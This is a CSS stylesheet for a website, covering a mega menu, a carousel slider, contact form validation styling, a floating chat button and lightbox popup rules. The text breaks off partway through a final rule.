#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width:91.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding:15px;width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu {z-index:99;display:block;background:#fff;position:absolute;width:100%;left:0;padding-bottom:2em;padding-top:2em;box-shadow:2px 2px 2px 0 rgba(23, 23, 25, .1);}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width:25%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width:75%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width:20%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width:40%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width:60%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width:80%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width:16.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width:83.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width:14.28571%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width:28.57143%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width:42.85714%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width:57.14286%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width:71.42857%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width:85.71429%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width:12.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width:25%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width:37.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width:50%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width:62.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width:75%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width:87.5%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width:11.11111%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width:22.22222%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width:33.33333%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width:44.44444%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width:55.55556%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width:66.66667%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width:77.77778%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width:88.88889%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width:100%;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin:5px 0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear:both;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left:10px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left:20px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {width:33%;float:left;padding:0 2em 0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear:left;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color:#000;margin:0;padding:0px 0px 5px 0px;vertical-align:top;display:block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {display:block;color:#000;padding:0 0 0.6em;margin:0;font-size:22px;letter-spacing:0;font-weight:600;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color:#333;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color:#000;line-height:20px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color:#333;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color:#666;font-family:inherit;vertical-align:top;display:block;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {
color:#666;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu {z-index:999;position:absolute;width:150px;padding:0;background:#f1f1f1;max-width:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display:block;background:#f1f1f1;color:#666;font-size:14px;padding:0px 10px 0px 10px;line-height:35px;vertical-align:baseline;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background:#ddd;color:#666;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position:absolute;left:100%;top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link:after, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link:after {display:none;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link:after {content:'\f139';float:right;margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align:right;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float:right;margin:0 0 0 6px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item-has-children > a.mega-menu-link:after {content:'\f141';float:left;margin:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left:-100%;top:0;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li[class^='mega-lang-item'] > a.mega-menu-link > img {display:inline;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link > img.iclflag {display:inline;margin-right:8px;}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-hide-on-desktop, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop {display:none;}
#mega-menu-wrap-menu-1 .mega-menu-toggle {display:none;z-index:1;cursor:pointer;line-height:40px;height:40px;text-align:center;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;outline:none;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block {text-align:left;display:inline-block;height:100%;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-left {float:left;margin-left:6px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-center {float:none;margin-left:3px;margin-right:3px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-right {float:right;margin-right:6px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1:before {content:'';position:absolute;background-image:url(./images/wmenu.svg);background-size:28px;background-repeat:no-repeat;width:22px;height:22px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:before {content:'';background-image:url(./images/wclose.svg);width:28px;height:28px;}
#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1:after {content:'';color:#fff;float:left;}
#mega-menu-wrap-menu-1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content:'';}
}
/**/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/**/
.page-nav ul {padding:0;margin:1em 0;text-align:center;}
.page-nav ul li {display:inline-block;margin:0 .2em;padding:0;list-style:none;}
.page-nav ul li a {display:block;width:36px;height:36px;border-radius:36px;line-height:36px;background:#fff;color:#000;-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;outline:none;}
.page-nav ul li a:hover {background:#275937;color:#fff;}
.page-nav ul .act a {background:#00d89d;color:#fff !important;}
/**/
div.wpcf7 {margin:0;padding:0;}
div.wpcf7-response-output {width:100%;margin:10px auto 0;padding:5px; color: red; font-weight: 900; text-align: center;}
div.wpcf7 .screen-reader-response {position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;margin:0;padding:0;border:0;}
div.wpcf7-mail-sent-ok {border:2px solid #ccc;}
#ask div.wpcf7-mail-sent-ok {color:#fff;border:2px solid #fff;}
div.wpcf7-mail-sent-ng {border:2px solid #ff0000;}
div.wpcf7-spam-blocked {border:2px solid #ffa500;}
div.wpcf7-validation-errors {border:2px solid #f7e700;}
.wpcf7-form-control-wrap {position:relative;}
@media (max-width:767px){
#offer span.wpcf7-not-valid-tip, #ask span.wpcf7-not-valid-tip, .onf span.wpcf7-not-valid-tip, .pp_form span.wpcf7-not-valid-tip, span.wpcf7-not-valid-tip {margin-top:-72px !important;}
}
#offer span.wpcf7-not-valid-tip, #ask span.wpcf7-not-valid-tip, .onf span.wpcf7-not-valid-tip, .pp_form span.wpcf7-not-valid-tip, span.wpcf7-not-valid-tip {color:#f00 !important;font-size:0.8em;display:block;position:absolute;width:300px;margin-top:-87px;}
.use-floating-validation-tip span.wpcf7-not-valid-tip {position:absolute;top:20%;left:20%;z-index:100;border:1px solid #ff0000;background:#fff;padding:.2em .8em;}
span.wpcf7-list-item {margin-left:0.5em;}
.wpcf7-display-none {display:none;}
div.wpcf7 img.ajax-loader {border:none;vertical-align:middle;margin-left:4px;}
div.wpcf7 div.ajax-error {display:none;}
div.wpcf7 .placeheld {color:#888;}
.wpcf7-recaptcha iframe {margin-bottom:0;}
.md-trigger:hover {cursor:pointer;}
/**/
@media (max-width:767px){
.of1_ftxt {font-size:14px !important;line-height:24px !important;}
.of1_ftxt span {font-size:20px !important;}
.pp_form .form-field {height:44px !important;}
.pp_form .submit-button {padding:12px 22px !important;}
}
@media (min-width:768px){
.of1_ftxt {font-size:17px;}
}
.of1_ftxt span {display:block;text-align:center;font-size:26px;font-weight:600;line-height:2.4;}
.pp_form .of1_ftxt {font-size:16px;padding-bottom:10px;}
.pp_form {padding-top:20px;width:330px;margin:0 auto;}
@media (max-width:390px){
.pp_form {width:230px !important;}
}
.pp_form form {padding-top:15px;}
.pp_form form span {color:#fff;}
.pp_form .form-field {display:block;margin:5px auto 0;height:50px;width:100%;color:#666;padding-left:25px;font-size:14px;font-weight:300;background-color:#f5f5f5;border:none;border-radius:40px;}
.pp_form .submit-button {display:block;margin:5px auto 0;width:100%;position:relative;padding:16px 22px;background:#00d89d;color:#fff;font-size:16px;font-weight:normal;text-align:center;border:none;border-radius:40px;vertical-align:middle;white-space:nowrap;-webkit-font-smoothing:auto;transition:color .3s ease-out,border .3s ease-out,background .3s ease-out!important;outline:none;}
.pp_form .submit-button:hover {color:#fff;background:#275937;}
/**/
@media only screen and  (max-width:767px){
.sm_sidebox_spoiler{width:60px;height:60px;bottom:20px !important;right:20px !important;z-index:9999;}
}
.sm_sidebox_spoiler{position:fixed;width:60px;height:60px;bottom:50px;right:50px;z-index:9999;}
.sm_sidebox_spoiler > input{display:none;}
.sm_sidebox_spoiler > label{background:#275937;width:60px;height:60px;border-radius:50%;cursor:pointer;user-select:none;display:block;box-shadow:0 0 20px rgba(4,12,22,0.2);pointer-events:auto !important;}
.sm_sidebox_spoiler label span{display:block;width:60px;height:60px;background:url(./images/chat.svg) no-repeat center;background-size:28px;cursor:pointer;}
.sm_sidebox_spoiler > input:checked + label span {background:url(./images/close.svg) no-repeat center;background-size:20px;}
.sm_sidebox_spoiler > label span:before{transform:translate(-50%,-50%) rotate(90deg);}
.sm_sidebox_spoiler > input:checked + label span:after{transform:translate(-50%,-50%) rotate(45deg);}
.sm_sidebox_spoiler > input:checked + label span:before{transform:translate(-50%,-50%) rotate(135deg);}
.sm_sidebox_spoiler > label:before,.sm_sidebox_spoiler > label:after{content:"";display:block;position:absolute;border-radius:100px;border:1px solid #275937;width:100%;height:100%;left:50%;top:50%;transform:translate(-50%,-50%);animation:sm_pulsing 5s linear infinite;z-index:-1;opacity:0;}
.sm_sidebox_spoiler > label:after{animation-delay:.4s;}
@keyframes sm_pulsing {
80%{padding:0;opacity:0;}
90%{opacity:1;}
100%{padding:45px;opacity:0;}
}
.sm_sidebox_spoiler > input + label + .sm_sidebox_content{transition:all .2s;position:absolute;bottom:-40px;background:white;padding:10px;border-radius:60px;transform:scale(0);box-shadow:0 0 20px rgba(4,12,22,0.2);}
.sm_sidebox_spoiler > input:checked + label + .sm_sidebox_content{transform:scale(1);bottom:calc(100% + 10px);}
.sm_sidebox_content a svg, .sm_sidebox_content a img{width:20px;height:20px;padding:10px;display:block;}
.sm_sidebox_content a img:hover, .sm_sidebox_content a svg:hover #sm_li_viber,.sm_sidebox_content a svg:hover #sm_li_mail, .sm_sidebox_content a svg:hover #sm_li_call, .sm_sidebox_content a svg:hover #sm_li_chat{opacity:.6;}
.sm_sidebox_content a:hover .sm_tooltiptext{display:inline-block;}
.sm_sidebox_content a{position:relative;}
.sm_sidebox_content a .sm_tooltiptext{display:none;}
.sm_tooltiptext{position:absolute;color:#000;background:#fff;white-space:nowrap;padding:0 15px;border-radius:20px;right:calc(100% + 20px);top:5px;font:14px/30px sans-serif;box-shadow:0 0 20px rgba(4,12,22,0.2);}
/**/
.sm_sidebox_spoiler *, .sm_sidebox_spoiler :after, .sm_sidebox_spoiler :before {-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important;}
.codeCol {position:absolute;top:10px;left:10px;z-index:1;background-color:#000;color:#fff;font-size:14px;line-height:23px;padding:0 8px;}
/**/
.white-popup {position:relative;background:#FFF;padding:20px 20px 35px;width:auto;max-width:420px;margin:20px auto;}
.white-popup .pp_form {padding-top:5px;}
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure 